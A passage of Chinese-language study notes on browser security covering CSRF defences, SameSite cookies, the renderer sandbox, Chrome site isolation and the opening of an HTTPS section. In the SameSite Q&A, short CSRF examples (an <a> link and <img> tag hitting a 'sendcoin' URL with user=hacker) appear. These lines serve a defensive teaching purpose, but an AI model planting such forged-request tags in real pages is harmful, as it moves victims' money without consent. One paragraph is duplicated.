
虽然可以通过 Referer 告诉服务器 HTTP 请求的来源,但是有一些场景是不适合将来源 URL 暴露给服务器的,因此浏览器提供给开发者一个选项,可以不用上传 Referer 值,具体可参考 Referrer Policy
但在服务器端验证请求头中的 Referer 并不是太可靠,因此标准委员会又制定了 Origin 属性,在一些重要的场合,比如通过 XMLHttpRequest、Fecth 发起跨站请求或者通过 Post 方法发送请求时,都会带上 Origin 属性,如下图:

从上图可以看出,Origin 属性只包含了域名信息,并没有包含具体的 URL 路径,这是 Origin 和 Referer 的一个主要区别。在这里需要补充一点,Origin 的值之所以不包含详细路径信息,是有些站点因为安全考虑,不想把源站点的详细路径暴露给服务器
因此,服务器的策略是优先判断 Origin,如果请求头中没有包含 Origin 属性,再根据实际情况判断是否使用 Referer 值
3、CSRF Token
除了使用以上两种方式来防止 CSRF 攻击之外,还可以采用 CSRF Token 来验证,这个流程比较好理解,大致分为两步
第一步,在浏览器向服务器发起请求时,服务器生成一个 CSRF Token。CSRF Token 其实就是服务器生成的字符串,然后将该字符串植入到返回的页面中。你可以参考下面示例代码
<!DOCTYPE html>
<html>
<body>
<form action="https://time.geekbang.org/sendcoin" method="POST">
<input type="hidden" name="csrf-token" value="nc98P987bcpncYhoadjoiydc9ajDlcn" />
<input type="text" name="user" />
<input type="text" name="number" />
<input type="submit" />
</form>
</body>
</html>第二步,在浏览器端如果要发起转账的请求,那么需要带上页面中的 CSRF Token,然后服务器会验证该 Token 是否合法。如果是从第三方站点发出的请求,那么将无法获取到 CSRF Token 的值,所以即使发出了请求,服务器也会因为 CSRF Token 不正确而拒绝请求
总结
通过上面三篇文章的分析,应该已经能搭建 Web 页面安全的知识体系网络了。有了这张网络,你就可以将 HTTP 请求头和响应头中各种安全相关的字段关联起来,比如 Cookie 中的一些字段,还有 X-Frame-Options、X-Content-Type-Options、X-XSS-Protection 等字段,也可以将 CSP、CORS 这些知识点关联起来
1、“简言之,如果你从极客时间的页面中访问 InfoQ 的资源,而 InfoQ 的某些 Cookie 设置了 SameSite = Strict 的话,那么这些 Cookie 是不会被发送到 InfoQ 的服务器上的”,这里是不是我理解错了还是写错了。应该是不会发送到极客时间的服务器上,或者说极客时间的某些 Cookie 设置了 SameSite = Strict 吧?
把整个流程写一遍: 首先假设你发出登录 InfoQ 的站点请求,然后在 InfoQ 返回 HTTP 响应头给浏览器,InfoQ 响应头中的某些 set-cookie 字段如下所示: set-cookie: a_value=avalue_xxx; expires=Thu, 21-Nov-2019 03:53:16 GMT; path=/; domain=.infoq.com; SameSite=strict set-cookie: b_value=bvalue_xxx; expires=Thu, 21-Nov-2019 03:53:16 GMT; path=/; domain=.infoq.com; SameSite=lax set-cookie: c_value=cvaule_xxx; expires=Thu, 21-Nov-2019 03:53:16 GMT; path=/; domain=.infoq.com; SameSite=none set-cookie: d_value=dvaule_xxxx; expires=Thu, 21-Nov-2019 03:53:16 GMT; path=/; domain=.infoq.com; 我们可以看出, a_value 的 SameSite 属性设置成了 strict, b_value 的 SameSite 属性设置成了 lax c_value 的 SameSite 属性值设置成了 none d_value 没有设置 SameSite 属性值 好,这些 Cookie 设置好之后,当你再次在 InfoQ 的页面内部请求 InfoQ 的资源时,这些 Cookie 信息都会被附加到 HTTP 的请求头中,如下所示: cookie: a_value=avalue_xxx;b_value=bvalue_xxx;c_value=cvaule_xxx;d_value=dvaule_xxxx;
但是,假如你从 time.geekbang.org 的页面中,通过 a 标签打开页面,如下所示: <a href="https://www.infoq.cn/sendcoin?user=hacker&number=100">点我下载</a> 当用户点击整个链接的时候,因为 InfoQ 中 a_vaule 的 SameSite 的值设置成了 strict,那么 a_vaule 的值将不会被携带到这个请求的 HTTP 头中
如果 time.geekbang.org 的页面中,有通过 img 来加载的 infoq 的资源代码,如下所示: <img src="https://www.infoq.cn/sendcoin?user=hacker&number=100"> 那么在加载 infoQ 资源的时候,只会携带 c_value,和 d_value 的值
安全沙箱
我们分析过浏览器架构的发展史,在最开始的阶段,浏览器是单进程的,这意味着渲染过程、JavaScript 执行过程、网络加载过程、UI 绘制过程和页面显示过程等都是在同一个进程中执行的,这种结构虽然简单,但是也带来了很多问题
从稳定性视角来看,单进程架构的浏览器是不稳定的,因为只要浏览器进程中的任意一个功能出现异常都有可能影响到整个浏览器,如页面卡死、浏览器崩溃等。我们今天主要聊的是浏览器架构是如何影响到操作系统安全的
浏览器本身的漏洞是单进程浏览器的一个主要问题,如果浏览器被曝出存在漏洞,那么在这些漏洞没有被及时修复的情况下,黑客就有可能通过恶意的页面向浏览器中注入恶意程序,其中最常见的攻击方式是利用缓冲区溢出,不过需要注意这种类型的攻击和 XSS 注入的脚本是不一样的
- XSS 攻击只是将恶意的 JavaScript 脚本注入到页面中,虽然能窃取一些 Cookie 相关的数据,但是 XSS 无法对操作系统进行攻击
- 而通过浏览器漏洞进行的攻击是可以入侵到浏览器进程内部的,可以读取和修改浏览器进程内部的任意内容,还可以穿透浏览器,在用户的操作系统上悄悄地安装恶意软件、监听用户键盘输入信息以及读取用户硬盘上的文件内容
和 XSS 攻击页面相比,这类攻击无疑是枚“核弹”,它会将整个操作系统的内容都暴露给黑客,这样我们操作系统上所有的资料都是不安全的了
安全视角下的多进程架构
现代浏览器的设计目标是安全、快速和稳定,而这种核弹级杀伤力的安全问题就是一个很大的潜在威胁,因此在设计现代浏览器的体系架构时,需要解决这个问题
现代浏览器采用了多进程架构,将渲染进程和浏览器主进程做了分离,前面文章中有相关介绍,我们重点从操作系统安全的视角来看看浏览器的多进程架构,如下图:

观察上图,我们知道浏览器被划分为浏览器内核和渲染内核两个核心模块,其中浏览器内核是由网络进程、浏览器主进程和 GPU 进程组成的,渲染内核就是渲染进程
所有的网络资源都是通过浏览器内核来下载的,下载后的资源会通过 IPC 将其提交给渲染进程(浏览器内核和渲染进程之间都是通过 IPC 来通信的)。然后渲染进程会对这些资源进行解析、绘制等操作,最终生成一幅图片。但是渲染进程并不负责将图片显示到界面上,而是将最终生成的图片提交给浏览器内核模块,由浏览器内核模块负责显示这张图片
设计现代浏览器体系架构时,将浏览器划分为不同的进程是为了增加其稳定性。虽然设计成了多进程架构,不过这些模块之间的沟通方式却有些复杂,也许你还有以下问题:
- 为什么一定要通过浏览器内核去请求资源,再将数据转发给渲染进程,而不直接从进程内部去请求网络资源?
- 为什么渲染进程只负责生成页面图片,生成图片还要经过 IPC 通知浏览器内核模块,然后让浏览器内核去负责展示图片?
要解释现代浏览器为什么要把这个流程弄得这么复杂,我们就得从系统安全的角度来分析
安全沙箱
上面我们分析过了,由于渲染进程需要执行 DOM 解析、CSS 解析、网络图片解码等操作,如果渲染进程中存在系统级别的漏洞,那么以上操作就有可能让恶意的站点获取到渲染进程的控制权限,进而又获取操作系统的控制权限,这对于用户来说是非常危险的
因为网络资源的内容存在着各种可能性,所以浏览器会默认所有的网络资源都是不可信的,都是不安全的。但谁也不能保证浏览器不存在漏洞,只要出现漏洞,黑客就可以通过网络内容对用户发起攻击
我们知道,如果你下载了一个恶意程序,但是没有执行它,那么恶意程序是不会生效的。同理,浏览器之于网络内容也是如此,浏览器可以安全地下载各种网络资源,但是如果要执行这些网络资源,比如解析 HTML、解析 CSS、执行 JavaScript、图片编解码等操作,就需要非常谨慎了,因为一不小心,黑客就会利用这些操作对含有漏洞的浏览器发起攻击
基于以上原因,我们需要在渲染进程和操作系统之间建一道墙,即便渲染进程由于存在漏洞被黑客攻击,但由于这道墙,黑客就获取不到渲染进程之外的任何操作权限。将渲染进程和操作系统隔离的这道墙就是安全沙箱
浏览器中的安全沙箱是利用操作系统提供的安全技术,让渲染进程在执行过程中无法访问或者修改操作系统中的数据,在渲染进程需要访问系统资源的时候,需要通过浏览器内核来实现,然后将访问的结果通过 IPC 转发给渲染进程
安全沙箱最小的保护单位是进程。因为单进程浏览器需要频繁访问或者修改操作系统的数据,所以单进程浏览器是无法被安全沙箱保护的,而现代浏览器采用的多进程架构使得安全沙箱可以发挥作用
安全沙箱如何影响各个模块功能
我们知道安全沙箱最小的保护单位是进程,并且能限制进程对操作系统资源的访问和修改,这就意味着如果要让安全沙箱应用在某个进程上,那么这个进程必须没有读写操作系统的功能,比如读写本地文件、发起网络请求、调用 GPU 接口等
了解了被安全沙箱保护的进程会有一系列的受限操作之后,接下来我们就可以分析渲染进程和浏览器内核各自都有哪些职责,如下图:

通过该图,我们可以看到由于渲染进程需要安全沙箱的保护,因此需要把在渲染进程内部涉及到和系统交互的功能都转移到浏览器内核中去实现
那安全沙箱是如何影响到各个模块功能的呢?
1、持久存储
由于安全沙箱需要负责确保渲染进程无法直接访问用户的文件系统,但是在渲染进程内部有访问 Cookie 的需求、有上传文件的需求,为了解决这些文件的访问需求,所以现代浏览器将读写文件的操作全部放在了浏览器内核中实现,然后通过 IPC 将操作结果转发给渲染进程
具体地讲,如下文件内容的读写都是在浏览器内核中完成的:
- 存储 Cookie 数据的读写。通常浏览器内核会维护一个存放所有 Cookie 的 Cookie 数据库,然后当渲染进程通过 JavaScript 来读取 Cookie 时,渲染进程会通过 IPC 将读取 Cookie 的信息发送给浏览器内核,浏览器内核读取 Cookie 之后再将内容返回给渲染进程
- 一些缓存文件的读写也是由浏览器内核实现的,比如网络文件缓存的读取
2、网络访问
在渲染进程内部也是不能直接访问网络的,如果要访问网络,则需要通过浏览器内核。不过浏览器内核在处理 URL 请求之前,会检查渲染进程是否有权限请求该 URL,比如检查 XMLHttpRequest 或者 Fetch 是否是跨站点请求,或者检测 HTTPS 的站点中是否包含了 HTTP 的请求
3、用户交互
渲染进程实现了安全沙箱,还影响到了一个非常重要的用户交互功能
通常情况下,如果你要实现一个 UI 程序,操作系统会提供一个界面给你,该界面允许应用程序与用户交互,允许应用程序在该界面上进行绘制,比如 Windows 提供的是 HWND,Linux 提供的 X Window,我们就把 HWND 和 X Window 统称为窗口句柄。应用程序可以在窗口句柄上进行绘制和接收键盘鼠标消息
不过在现代浏览器中,由于每个渲染进程都有安全沙箱的保护,所以在渲染进程内部是无法直接操作窗口句柄的,这也是为了限制渲染进程监控到用户的输入事件
由于渲染进程不能直接访问窗口句柄,所以渲染进程需要完成以下两点大的改变:
第一点,渲染进程需要渲染出位图。为了向用户显示渲染进程渲染出来的位图,渲染进程需要将生成好的位图发送到浏览器内核,然后浏览器内核将位图复制到屏幕上
第二点,操作系统没有将用户输入事件直接传递给渲染进程,而是将这些事件传递给浏览器内核。然后浏览器内核再根据当前浏览器界面的状态来判断如何调度这些事件,如果当前焦点位于浏览器地址栏中,则输入事件会在浏览器内核内部处理;如果当前焦点在页面的区域内,则浏览器内核会将输入事件转发给渲染进程
之所以这样设计,就是为了限制渲染进程有监控到用户输入事件的能力,所以所有的键盘鼠标事件都是由浏览器内核来接收的,然后浏览器内核再通过 IPC 将这些事件发送给渲染进程
由于渲染进程引入了安全沙箱,所以浏览器的持久存储、网络访问和用户交互等功能都不能在渲染进程内直接使用了,因此我们需要把这些功能迁移到浏览器内核中去实现,这让原本比较简单的流程变得复杂了
站点隔离(Site Isolation)
所谓站点隔离是指 Chrome 将同一站点(包含了相同根域名和相同协议的地址)中相互关联的页面放到同一个渲染进程中执行
最开始 Chrome 划分渲染进程是以标签页为单位,也就是说整个标签页会被划分给某个渲染进程。但是,按照标签页划分渲染进程存在一些问题,原因就是一个标签页中可能包含了多个 iframe,而这些 iframe 又有可能来自于不同的站点,这就导致了多个不同站点中的内容通过 iframe 同时运行在同一个渲染进程中
最开始 Chrome 划分渲染进程是以标签页为单位,也就是说整个标签页会被划分给某个渲染进程。但是,按照标签页划分渲染进程存在一些问题,原因就是一个标签页中可能包含了多个 iframe,而这些 iframe 又有可能来自于不同的站点,这就导致了多个不同站点中的内容通过 iframe 同时运行在同一个渲染进程中
目前所有操作系统都面临着两个 A 级漏洞——幽灵(Spectre)和熔毁(Meltdown),这两个漏洞是由处理器架构导致的,很难修补,黑客通过这两个漏洞可以直接入侵到进程的内部,如果入侵的进程没有安全沙箱的保护,那么黑客还可以发起对操作系统的攻击
所以如果一个银行站点包含了一个恶意 iframe,然后这个恶意的 iframe 利用这两个 A 级漏洞去入侵渲染进程,那么恶意程序就能读取银行站点渲染进程内的所有内容了,这对于用户来说就存在很大的风险了
因此 Chrome 几年前就开始重构代码,将标签级的渲染进程重构为 iframe 级的渲染进程,然后严格按照同一站点的策略来分配渲染进程,这就是 Chrome 中的站点隔离
实现了站点隔离,就可以将恶意的 iframe 隔离在恶意进程内部,使得它无法继续访问其他 iframe 进程的内容,因此也就无法攻击其他站点了
2019 年 10 月 20 日 Chrome 团队宣布安卓版的 Chrome 已经全面支持站点隔离,你可以参考:https://www.digitalinformationworld.com/2019/10/google-improves-site-isolation-for-stronger-chrome-browser-security.html
总结
Chrome 中最新的站点隔离功能。由于最初都是按照标签页来划分渲染进程的,所以如果一个标签页里面有多个不同源的 iframe,那么这些 iframe 也会被分配到同一个渲染进程中,这样就很容易让黑客通过 iframe 来攻击当前渲染进程。而站点隔离会将不同源的 iframe 分配到不同的渲染进程中,这样即使黑客攻击恶意 iframe 的渲染进程,也不会影响到其他渲染进程的
思考
1、安全沙箱能防止 XSS 或者 CSRF 一类的攻击的吗?为什么?
安全沙箱是不能防止 XSS 或者 CSRF 一类的攻击, 安全沙箱的目的是隔离渲染进程和操作系统,让渲染进行没有访问操作系统的权利 XSS 或者 CSRF 主要是利用网络资源获取用户的信息,这和操作系统没有关系的
2、既然渲染进程运行在沙箱中,涉及到系统操作的都通过 ipc 向浏览器进程发送操作请求,那么,这个阶段会不会也存在安全漏洞?就是说,渲染进程有没有可能发送一个能攻破浏览器进程的消息,之后可以通过控制浏览器进程入侵操作系统?
如果 ipc 有漏洞也是可能的,不过要通过 IPC 发起攻击、那难度就太大了,因为 IPC 的消息要合规,不合规的消息也会被过滤掉的
3、在开发时 1.空页面加载一个 URL,如何知道页面已经显示在了屏幕上(从用户真实的视觉上看到页面),在代码层面可以通过检测什么状态知道嘛? 2.在页面已经显示到屏幕后完成,通过点击一个按钮,执行向 document 添加一些元素(可以是 div,div 里也可以有更多其他标签和内容),如何知道这些元素什么时候真正显示在屏幕上(从用户真实的视觉上看到页面),在代码层面可以通过检测什么状态知道嘛? 是不是无法通过代码检测呀?
可以关注下 PerformancePaintTiming,不过这个功能个大浏览器还在开发中,Chrome 也可以使用,但是不保证准确度。
另外要使用该接口,还需要了解几个概念如 First paint、First contentful paint
这是 MDN 上的一段代码,你可以测试下:
function showPaintTimings() {
if (window.performance) {
let performance = window.performance;
let performanceEntries = performance.getEntriesByType('paint');
performanceEntries.forEach( (performanceEntry, i, entries) => {
console.log("The time to " + performanceEntry.name + " was " + performanceEntry.startTime + " milliseconds.");
});
} else {
console.log('Performance timing isn\'t supported.');
}
}参考地址
MDN: https://developer.mozilla.org/zh-CN/docs/Web/API/PerformancePaintTiming
W3C: https://www.w3.org/TR/paint-timing/
4、渲染进程内部是无法直接操作窗口句柄的,这也是为了限制渲染进程监控到用户的输入事件,这种情况我也可以通过 JS 来获取监控到用户的输入事件啊,通过渲染进程,渲染进程是可以通过 IPC 从浏览器内核监控到用户输入事件的啊,和我们正常用 js 就是可以获取用户的输入事件一样
通过 IPC 传给渲染进程的是浏览器默许的,这个没有问题。
安全沙箱主要保护的是恶意程序通过网络攻破渲染进程,然后在渲染进程内,获取系统窗口的内容,比如 qq 登陆窗口这种
HTTPS
起初设计 HTTP 协议的目的很单纯,就是为了传输超文本文件,那时候也没有太强的加密传输的数据需求,所以 HTTP 一直保持着明文传输数据的特征。但这样的话,在传输过程中的每一个环节,数据都有可能被窃取或者篡改,这也意味着你和服务器之间还可能有个中间人,你们在通信过程中的一切内容都在中间人的掌握中,如下图:

从上图可以看出,我们使用 HTTP 传输的内容很容易被中间人窃取、伪造和篡改,通常我们把这种攻击方式称为中间人攻击
具体来讲,在将 HTTP 数据提交给 TCP 层之后,数据会经过用户电脑、WiFi 路由器、运营商和目标服务器,在这中间的每个环节中,数据都有可能被窃取或篡改。比如用户电脑被黑客安装了恶意软件,那么恶意软件就能抓取和篡改所发出的 HTTP 请求的内容。或者用户一不小心连接上了 WiFi 钓鱼路由器,那么数据也都能被黑客抓取或篡改
在 HTTP 协议栈中引入安全层
鉴于 HTTP 的明文传输使得传输过程毫无安全性可言,且制约了网上购物、在线转账等一系列场景应用,于是倒逼着我们要引入加密方案
从 HTTP 协议栈层面来看,我们可以在 TCP 和 HTTP 之间插入一个安全层,所有经过安全层的数据都会被加密或者解密,你可以参考下图:
